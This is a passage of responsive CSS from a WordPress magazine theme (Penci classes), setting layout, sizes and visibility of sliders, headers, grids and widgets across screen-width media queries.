.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
margin: 0 0 5px;
width: 100% !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 {
margin: 0;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content {
width: 50%;
float: left;
display: block;
margin: 0 !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content:first-child {
border-right: 3px solid transparent;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content:last-child {
border-left: 3px solid transparent;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
width: 100%;
border: none !important;
}
.penci-magazine-slider img {
width: 100%;
}
} @media only screen and (min-width: 961px) {
#navigation .menu {
display: inline-block !important;
}
} @media only screen and (max-width: 960px) {
.container.has-banner #logo {
text-align: center;
display: block;
width: auto;
}
.container.has-banner .header-banner {
display: block;
margin-top: 30px;
width: 100%;
text-align: center;
}
.featured-area.style-7.loaded .featured-carousel:before {
content: none;
display: none;
}
.featured-style-2 .penci-owl-carousel .owl-item .item {
width: 760px;
}
.penci-top-bar {
text-align: center;
}
.penci-top-bar.no-social.topbar-menu {
display: block;
}
.penci-topbar-social {
float: none;
}
.overlay-video-click {
display: none !important;
}
#navigation.header-11 > .container,
#navigation.header-10 > .container {
display: table;
}
#navigation.header-11 .penci-menu-wrap,
#navigation.header-10 .penci-menu-wrap {
display: none;
}
#navigation.header-11, #navigation.header-11 .penci-menuhbg-toggle,
#navigation.header-10, #navigation.header-10 .penci-menuhbg-toggle,
#navigation.header-6,
#navigation.header-6 .penci-menuhbg-toggle {
height: 60px;
}
#navigation.header-6 .container {
text-align: center;
}
#navigation.header-6 #logo {
float: none;
display: inline-block;
}
#navigation.header-6 #logo img {
max-height: 58px;
padding: 10px 0;
}
#navigation.header-11 .show-search,
#navigation.header-10 .show-search,
#navigation.header-9 .show-search,
#navigation.header-6 .show-search {
height: 58px;
}
#navigation.header-9 .pcheader-icon > a,
#navigation.header-9 .show-search a.close-search,
#navigation.header-9 .main-nav-social,
#navigation.header-10 .pcheader-icon > a,
#navigation.header-10 .show-search a.close-search,
#navigation.header-10 .main-nav-social,
#navigation.header-11 .pcheader-icon > a,
#navigation.header-11 .show-search a.close-search,
#navigation.header-11 .main-nav-social {
height: 58px;
line-height: 58px;
}
#navigation.header-6 .pcheader-icon > a,
#navigation.header-6 .show-search a.close-search,
#navigation.header-6 .main-nav-social {
height: 58px;
line-height: 58px;
}
#navigation.header-6 .show-search form.pc-searchform input.search-input {
height: 58px;
padding: 15px 35px 15px 0;
}
#navigation.header-6 .pcheader-icon.shoping-cart-icon > a > span {
top: 12px;
}
#navigation.header-7, #navigation.header-8, #navigation.header-9 {
padding: 0 10px;
}
.penci-magazine-slider ul.mag-wrap li {
width: 50%;
height: 240px;
border: none;
}
.wrapper-boxed.enable-boxed .featured-area.style-2.loaded-wait button.slick-prev {
left: 0 !important;
}
.wrapper-boxed.enable-boxed .featured-area.style-2.loaded-wait button.slick-next {
right: 0 !important;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-1 {
width: 100%;
padding-bottom: 66.11%;
height: 0;
border: none;
border-bottom: 4px solid transparent;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-2 {
border-right: 2px solid transparent;
border-bottom: none;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-3 {
border-left: 2px solid transparent;
border-bottom: none;
} .featured-style-4 .penci-owl-carousel .penci-image-holder:before,
.featured-style-5 .penci-owl-carousel .penci-image-holder:before {
height: 0;
padding-top: 50%;
}
.featured-style-4 .penci-featured-content .featured-slider-overlay,
.featured-style-5 .penci-featured-content .featured-slider-overlay {
background: #000;
}
.featured-style-4 .penci-featured-content .feat-text h3 a,
.featured-style-5 .penci-featured-content .feat-text h3 a {
font-size: 22px;
}
.featured-style-4 .penci-owl-carousel .penci-image-holder,
.featured-style-5 .penci-owl-carousel .penci-image-holder,
.featured-style-4 .penci-featured-content,
.featured-style-5 .penci-featured-content {
width: 100%;
}
.penci-slider4-overlay,
.penci-slider5-overlay {
background: none !important;
}
.featured-style-6 .wrapper-item .penci-item-mag {
width: 50%;
border: none;
}
.featured-style-6 .wrapper-item .penci-item-1,
.featured-style-14 .wrapper-item .penci-item-1,
.featured-style-16 .wrapper-item .penci-item-2,
.featured-style-16 .wrapper-item .penci-item-mag {
width: 100%;
border: none;
border-bottom: 4px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-2 {
border-right: 2px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-0 {
border-left: 2px solid transparent;
}
.featured-style-13 .wrapper-item .penci-item-mag,
.featured-style-14 .wrapper-item .penci-item-mag {
width: 50%;
}
.featured-style-13 .wrapper-item .penci-item-1,
.featured-style-15 .wrapper-item .penci-item-2,
.featured-style-15 .wrapper-item .penci-item-mag,
.featured-style-14 .wrapper-item .penci-item-1 {
width: 100%;
}
.featured-style-13 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-15 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-14 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-16 .penci-slide-overlay .penci-mag-featured-content {
text-align: center;
}
.featured-style-13 .penci-image-holder:before {
height: 400px;
}
.featured-style-14 .penci-image-holder:before,
.featured-style-15 .penci-image-holder:before,
.featured-style-16 .penci-image-holder:before {
height: 350px;
}
.featured-style-17 .wrapper-item .penci-slider17-mag-item,
.featured-style-17 .wrapper-item .penci-slide17-item-2,
.featured-style-18 .wrapper-item .penci-slider17-mag-item,
.featured-style-18 .wrapper-item .penci-slide17-item-2 {
float: none;
width: 100%;
vertical-align: top;
}
.featured-style-17 .wrapper-item .penci-slide17-item-2,
.featured-style-18 .wrapper-item .penci-slide17-item-2 {
border: none;
border-top: 4px solid transparent;
border-bottom: 4px solid transparent;
}
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-1,
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-2,
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-4,
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-0,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-1,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-2,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-4,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-0 {
width: 50%;
float: left;
}
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-1,
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-4,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-1,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-4 {
border-right: 2px solid transparent;
margin: 0;
}
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-2,
.featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-0,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-2,
.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-0 {
border-left: 2px solid transparent;
}
.featured-style-17 .penci-image-holder:before,
.featured-style-18 .penci-image-holder:before {
height: 200px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before,
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
height: 300px;
}
.featured-style-19 .penci-mag-featured-content .feat-meta {
display: none;
}
.featured-style-19 .penci-image-holder:before {
height: 215px;
}
.featured-style-19 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-19 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-20 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-20 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-3 .penci-mag-featured-content h3 a {
font-size: 14px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-22 .wrapper-item .penci-item-mag,
.featured-style-23 .wrapper-item .penci-item-mag,
.featured-style-27 .wrapper-item .penci-item-mag {
border-bottom: 4px solid transparent;
width: 50%;
}
.featured-style-22 .wrapper-item .penci-item-1,
.featured-style-27 .wrapper-item .penci-item-1 {
width: 100%;
}
.featured-style-22 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-6 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 16px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-23 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 18px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-24 .wrapper-item .penci-item-mag,
.featured-style-25 .wrapper-item .penci-item-mag,
.featured-style-25 .wrapper-item .penci-item-1,
.featured-style-26 .wrapper-item .penci-item-mag {
width: 50%;
}
.featured-style-24 .wrapper-item .penci-item-1,
.featured-style-24 .wrapper-item .penci-item-2,
.featured-style-24 .wrapper-item .penci-item-3,
.featured-style-24 .wrapper-item .penci-item-0 {
border-bottom: 4px solid transparent;
}
.featured-style-24 .penci-item-1 .penci-image-holder:before,
.featured-style-24 .penci-item-2 .penci-image-holder:before,
.featured-style-24 .penci-item-3 .penci-image-holder:before,
.featured-style-24 .penci-item-0 .penci-image-holder:before,
.featured-style-25 .penci-item-1 .penci-image-holder:before,
.featured-style-25 .penci-item-2 .penci-image-holder:before,
.featured-style-25 .penci-item-3 .penci-image-holder:before,
.featured-style-25 .penci-item-0 .penci-image-holder:before,
.featured-style-27 .penci-image-holder:before {
height: 200px;
}
.featured-style-24 .penci-mag-featured-content .cat,
.featured-style-25 .penci-mag-featured-content .cat {
display: none;
}
.featured-style-24 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 16px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-26 .wrapper-item .penci-item-1 {
width: 100%;
border-bottom: 4px solid transparent;
}
.featured-style-27 .penci-mag-featured-content .feat-meta {
display: none;
}
.featured-style-27 .penci-item-1 .penci-image-holder:before {
height: 250px;
}
.featured-style-35.style-36 .penci-featured-content-right,
.featured-style-35 .penci-featured-content-right {
width: 100%;
text-align: center;
}
.featured-style-35.style-36 .penci-image-holder:before,
.featured-style-35 .penci-image-holder:before {
height: 0;
padding-top: 55%;
}
.featured-style-35 .feat-text-right .penci-featured-slider-button {
display: none;
}
.penci-featured-content-right:before {
content: none;
}
.penci-featured-content-right .feat-text-right:before {
background: #000;
opacity: 0.7;
content: '';
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
width: 100%;
height: 100%;
display: block;
z-index: 1;
}
.featured-style-35 .feat-text-right h3,
.featured-style-35 .featured-cat {
z-index: 5;
position: relative;
}
.featured-style-35 .penci-owl-carousel.owl-loaded .active .featured-cat,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .feat-text-right h3,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .featured-content-excerpt,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .penci-featured-slider-button {
animation-name: none;
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
}
.featured-style-35 .featured-content-excerpt {
display: none;
}
.feat-text-right {
padding-top: 15px;
padding-bottom: 15px;
width: 450px;
left: 50%;
margin-left: -225px;
}
.featured-style-37 .penci-featured-items-left,
.featured-style-37 .penci-featured-items-right {
width: 100%;
border: none;
float: none;
}
.featured-style-37 .penci-featured-items-left {
margin-bottom: 4px;
}
.featured-style-37 .penci-featured-items-right .item {
width: 50%;
border: none;
margin: 0 !important;
float: left;
}
.featured-style-37 .penci-featured-items-right .item:first-child {
border-right: 2px solid transparent;
}
.featured-style-37 .penci-featured-items-right .item:last-child {
border-left: 2px solid transparent;
}
h2.penci-heading-video {
font-size: 24px;
}
p.penci-sub-heading-video {
font-size: 14px;
}
.penci-grid li.list-boxed-post-2 {
width: 100% !important;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.show-top {
display: none !important;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.show-bottom {
display: block !important;
}
.penci-grid li.list-boxed-post-2 .inner-parent-boxed-2,
.penci_sidebar .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
min-height: 312px;
height: auto;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail:before {
display: none;
content: none;
}
.container .penci-grid li.typography-style {
width: 100% !important;
margin-right: 0 !important;
}
.penci-photo-2-effect figcaption p,
.penci_sidebar .penci-photo-2-effect figcaption p {
display: none;
}
.penci-photo-2-effect figcaption:before, .penci-photo-2-effect figcaption:after,
.penci_sidebar .penci-photo-2-effect figcaption:before, .penci_sidebar .penci-photo-2-effect figcaption:after {
display: none;
content: none;
}
.penci-photo-2-effect figcaption h2,
.penci_sidebar .penci-photo-2-effect figcaption h2 {
padding: 0 20px;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
}
.grid-mixed .thumbnail img {
width: 100%;
height: auto;
}
.grid-mixed .thumbnail.thumb-left,
.grid-mixed .mixed-detail {
display: block !important;
width: 100%;
}
.grid-mixed .mixed-detail {
padding: 30px;
}
.grid-mixed .penci-post-box-meta {
position: relative;
margin: 31px 0 4px;
left: auto;
right: auto;
bottom: auto;
}
.grid-mixed .thumbnail.thumb-right {
display: none !important;
}
#navigation.header-4 .container,
#navigation.header-5 .container {
text-align: right;
}
#navigation.header-4 .container .pcheader-icon,
#navigation.header-5 .container .pcheader-icon,
#navigation.header-6 .container .pcheader-icon {
margin-left: 15px;
} #navigation .button-menu-mobile {
display: inline-block;
}
#navigation .menu {
display: none !important;
}
.portfolio-page-content .portfolio-left,
.portfolio-page-content .portfolio-right {
width: 100%;
padding: 0;
}
.portfolio-page-content .portfolio-left {
margin-bottom: 30px;
}
.container.penci_sidebar #main {
width: 100%;
margin: 0 0 60px 0;
padding: 0 !important;
float: none !important;
}
.penci-single-style-10 .penci-single-s10-content {
width: 100%;
margin: 20px 0 0 0;
padding: 0 !important;
float: none !important;
}
.penci-sidebar-content {
position: static !important;
margin-left: 0 !important;
top: auto !important;
float: none !important;
width: 100% !important;
}
.penci-single-infiscroll .penci-single-block:not(.penci-single-infiblock-end) .penci-sidebar-content {
display: none !important;
}
.penci-single-infiscroll .penci-single-block:not(.penci-single-infiblock-end) .container.penci_sidebar #main {
margin: 0;
}
.penci-single-infiscroll .penci-single-block:not(.penci-single-infiblock-end) article.post {
margin-bottom: 40px;
}
.featured-carousel .featured-content .feat-text h3 a {
font-size: 18px;
}
.featured-carousel .carousel-meta {
margin-top: 5px;
}
.featured-carousel .carousel-meta span {
font-size: 13px;
}
.featured-carousel .featured-cat a {
font-size: 11px;
}
.about-widget {
text-align: center;
}
.footer-widget-wrapper {
width: 100% !important;
margin: 0 0 30px 0 !important;
float: none;
}
.footer-widget-wrapper.last {
margin-bottom: 0 !important;
}
.widget .jr-insta-thumb ul.thumbnails.no-border.jr_col_6 li {
width: 33.33% !important;
}
.widget .jr-insta-thumb ul.thumbnails.no-border.jr_col_8 li {
width: 25% !important;
}
.widget .jr-insta-thumb ul.thumbnails.no-border.jr_col_10 li {
width: 20% !important;
}
.container .penci-portfolio.column-3 .inner-portfolio-posts .portfolio-item {
width: 50%;
}
.column-1-2, .column-1-3, .column-2-3, .column-1-4, .column-3-4 {
width: 100%;
margin: 0 0 30px 0;
}
.penci-masonry .item-masonry {
width: 50%;
}
.standard-masonry .standard-content .standard-share-box {
display: none;
}
.standard-masonry .standard-main-content.has-padding {
min-height: 0;
padding-left: 0;
}
.pencisc-grid-tablet-6 .penci-masonry .item-masonry {
width: 16.6666667%;
}
.pencisc-grid-tablet-5 .penci-masonry .item-masonry {
width: 20%;
}
.pencisc-grid-tablet-4 .penci-masonry .item-masonry {
width: 25%;
}
.pencisc-grid-tablet-3 .penci-masonry .item-masonry {
width: 33.3333%;
}
.pencisc-grid-tablet-2 .penci-masonry .item-masonry {
width: 50%;
}
.pencisc-grid-tablet-1 .penci-masonry .item-masonry {
width: 100%;
}
ul.footer-socials li a span,
.footer-social-drop-line ul.footer-socials li a span {
display: none;
}
.inner-item-portfolio {
opacity: 1;
}
.penci-portfolio.loaded .inner-item-portfolio.animated {
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
animation-name: none;
}
div.penci-topbar-menu > ul {
display: none !important;
}
ul.penci-topbar-menu, div.penci-topbar-menu > ul {
width: 100%;
text-align: center;
}
ul.penci-topbar-menu > li, div.penci-topbar-menu > ul > li {
float: none;
margin-right: 15px;
}
ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu {
top: auto;
}
} @media only screen and (min-width: 768px) and (max-width: 960px) {
.container,
.container.two-sidebar.two-sidebar,
.featured-area.style-1,
.featured-carousel.style-2 .item img,
.featured-area.style-4,
.featured-area.magazine-slider {
width: 726px;
}
.wrapper-boxed.enable-boxed,
.wrapper-boxed.enable-boxed .is-sticky #navigation {
max-width: 766px;
}
.featured-area .featured-carousel,
.featured-area .featured-carousel.style-2,
.penci-slick-slider {
max-height: 420px;
}
.featured-area.style-4,
.featured-area.style-5,
.penci-magazine-slider.penci-loading {
min-height: 420px;
}
#logo img {
max-width: 600px;
height: auto;
}
.penci-image-holder.slider-style-1-fix {
height: 372px;
}
.penci-image-holder.slider-style-2-fix {
width: 726px;
}
.penci-image-holder.slider-style-3-fix {
height: 400px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 {
padding-bottom: 0 !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content {
height: 230px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
height: 450px;
}
.featured-carousel .featured-content,
.featured-carousel.style-2 .featured-content {
top: 35.3%;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-title {
font-size: 26px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-caption {
font-size: 16px;
}
ul.homepage-featured-boxes {
margin-left: -10px;
margin-right: -10px;
}
ul.homepage-featured-boxes li,
.post-entry ul.homepage-featured-boxes li {
padding: 0 10px;
}
ul.homepage-featured-boxes.boxes-4-columns li {
width: 50%;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img:before {
left: 8px;
top: 8px;
right: 8px;
bottom: 8px;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
display: inline-block;
padding: 20px 20px 20px 30px;
min-height: 0;
height: auto;
}
.penci-photo-2-effect figcaption h2,
.penci_sidebar .penci-photo-2-effect figcaption h2 {
font-size: 14px;
}
.list-boxed-post .inner-content-list-right {
vertical-align: top;
display: block;
}
.penci-pinterest-widget-container .penci-images-pin-widget a {
width: 16.6666%;
}
.penci-countdown .countdown-section {
margin: 0 20px;
}
.penci-countdown .countdown-amount {
font-size: 60px;
}
.penci-grid > li {
width: 48.05%;
margin-right: 3.9%;
}
.penci-latest-posts-mixed-larger .penci-grid > li,
.penci-layout-mixed .penci-grid > li {
width: 100% !important;
margin-right: 0 !important;
}
.penci-grid li:nth-of-type(3n+1) {
clear: none;
}
.penci-grid > li:nth-of-type(3n+3) {
margin-right: 3.9%;
}
.penci-grid li:nth-of-type(2n+2) {
margin-right: 0;
}
.penci-grid li:nth-of-type(2n+1) {
clear: both;
}
} @media only screen and (min-width: 768px) {
.penci-latest-posts-sc .penci-grid li.penci-item-listp .item .content-list-right,
.penci-featured-cat-sc .penci-grid li.list-post .item .content-list-right,
.penci-featured-cat-sc .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail,
.penci-grid li.pclist-layout .item .content-list-right {
padding-left: 30px;
width: 53.75%;
float: left;
}
.penci-latest-posts-sc .penci-grid li.list-post .item > .thumbnail,
.penci-featured-cat-sc .penci-grid li.list-post .item > .thumbnail,
.penci-grid li.pclist-layout .item > .thumbnail {
max-width: 100%;
}
.penci-featured-cat-sc .home-featured-cat-content.style-6 .mag-post-box.first-post.full-mag-cat .magcat-detail {
padding: 0 !important;
}
.penci-latest-posts-sc .penci-grid li.list-post .item .content-list-right.fullwidth,
.penci-featured-cat-sc .penci-grid li.list-post .item .content-list-right.fullwidth {
padding: 0;
width: 100%;
}
} @media only screen and (max-width: 767px) {
.container,
.container.two-sidebar.two-sidebar,
.featured-area.style-1,
.featured-carousel.style-2 .item img,
.featured-area.style-4,
.featured-area.magazine-slider {
width: 100%;
}
.wrapper-boxed.enable-boxed,
.wrapper-boxed.enable-boxed .is-sticky #navigation {
max-width: 100%;
}
.header-slogan .header-slogan-text {
padding: 0 10px;
}
.featured-area .featured-carousel,
.featured-area .featured-carousel.style-2,
.penci-slick-slider {
max-height: 180px;
}
.featured-area.style-4,
.featured-area.style-5,
.penci-magazine-slider.penci-loading {
min-height: 180px;
}
.penci-image-holder.slider-style-1-fix {
height: 250px;
}
.penci-image-holder.slider-style-2-fix {
width: 480px;
}
.penci-image-holder.slider-style-3-fix {
height: 260px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content {
width: 100% !important;
border: none !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li {
padding-bottom: 0 !important;
height: auto !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
height: 200px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content:first-child,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content:first-child {
margin-bottom: 10px !important;
}
.featured-carousel .feat-text .feat-time {
display: none;
}
.featured-carousel .featured-cat a {
margin-bottom: 0;
}
.penci-magazine-slider ul.mag-wrap li {
width: 100% !important;
border: none !important;
height: 0 !important;
padding-bottom: 55% !important;
border-bottom: 4px solid transparent !important;
}
.penci-magazine-slider .mag-cat,
#penci-end-sidebar-sticky {
display: none;
}
.penci-magazine-slider .mag-item-1 .mag-meta h3 a,
.penci-magazine-slider .mag-meta h3 a {
font-size: 18px;
}
.penci-magazine-slider .mag-item-1 .mag-meta-child {
margin-top: 5px;
}
.home-featured-cat-content.style-9 .mag-post-box:nth-last-child(2),
.home-featured-cat-content.style-10 .mag-post-box:nth-last-child(2) {
padding-bottom: 15px;
margin-bottom: 15px;
}
.featured-carousel.style-7 .featured-content .feat-text h3,
.wrapper-boxed.enable-boxed .featured-carousel.style-7 .featured-content .feat-text h3,
.featured-carousel.style-7 .featured-content .feat-text h3 a {
padding: 0;
}
.featured-carousel.style-7 .featured-content .feat-text h3 a:before,
.featured-carousel.style-7 .featured-content .feat-text h3 a:after {
content: none;
display: none;
}
.penci-featured-content .feat-text {
padding: 15px 5px 16px;
max-width: 350px;
}
.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content {
padding: 12px 5px;
} .penci-slide-overlay .penci-mag-featured-content .feat-text {
text-align: center;
}
.penci-featured-content .feat-text .featured-cat,
.penci-featured-content .feat-text .feat-meta,
.penci-mag-featured-content .cat,
.penci-mag-featured-content .feat-meta,
.featured-style-35 .featured-cat {
display: none;
}
.penci-slide-overlay .penci-mag-featured-content {
left: 0;
width: 100%;
padding: 0 5px;
bottom: 10px;
}
.penci-mag-featured-content h3 a,
.featured-style-13 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-6 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-37 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-13 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-17 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 20px;
}
.penci-featured-content .feat-text h3 a,
.featured-style-4 .penci-featured-content .feat-text h3 a,
.featured-style-5 .penci-featured-content .feat-text h3 a,
.featured-style-35 .feat-text-right h3 a {
font-size: 18px;
}
.feat-text-right {
padding-left: 15px;
padding-right: 15px;
width: 350px;
margin-left: -175px;
}
.featured-style-2 .penci-owl-carousel .owl-item .item {
width: 480px;
}
.featured-style-7 .penci-mag-featured-content h3 a,
.featured-style-8 .penci-mag-featured-content h3 a,
.featured-style-9 .penci-mag-featured-content h3 a,
.featured-style-10 .penci-mag-featured-content h3 a,
.featured-style-11 .penci-mag-featured-content h3 a,
.featured-style-12 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-16 .penci-mag-featured-content h3 a,
.featured-style-16 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-13 .penci-image-holder:before,
.featured-style-14 .penci-image-holder:before {
height: 300px;
}
.featured-style-15 .penci-image-holder:before,
.featured-style-16 .penci-image-holder:before {
height: 200px;
}
.featured-style-17 .penci-image-holder:before,
.featured-style-18 .penci-image-holder:before {
height: 160px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before,
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
height: 240px;
}
.featured-style-19 .penci-image-holder:before {
height: 150px;
}
.featured-style-19 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-19 .wrapper-item .penci-item-mag,
.featured-style-19 .wrapper-item .penci-item-2,
.featured-style-19 .wrapper-item .penci-item-3 {
width: 50%;
}
.featured-style-19 .wrapper-item .penci-item-1,
.featured-style-19 .wrapper-item .penci-item-3 {
border-right: 2px solid transparent;
}
.featured-style-19 .wrapper-item .penci-item-2,
.featured-style-19 .wrapper-item .penci-item-0 {
border-left: 2px solid transparent;
}
.featured-style-20 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-20 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 14px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-20 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-20 .wrapper-item .penci-item-mag,
.featured-style-21 .wrapper-item .penci-item-mag {
width: 50%;
}
.featured-style-20 .wrapper-item .penci-item-1,
.featured-style-21 .wrapper-item .penci-item-1 {
width: 100%;
border-bottom: 4px solid transparent;
}
.featured-style-20 .wrapper-item .penci-item-3 {
border-bottom: 4px solid transparent;
}
.featured-style-23 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-27 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-27 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-27 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-27 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-24 .penci-item-1 .penci-image-holder:before,
.featured-style-24 .penci-item-2 .penci-image-holder:before,
.featured-style-24 .penci-item-3 .penci-image-holder:before,
.featured-style-24 .penci-item-0 .penci-image-holder:before,
.featured-style-25 .penci-item-1 .penci-image-holder:before,
.featured-style-25 .penci-item-2 .penci-image-holder:before,
.featured-style-25 .penci-item-3 .penci-image-holder:before,
.featured-style-25 .penci-item-0 .penci-image-holder:before,
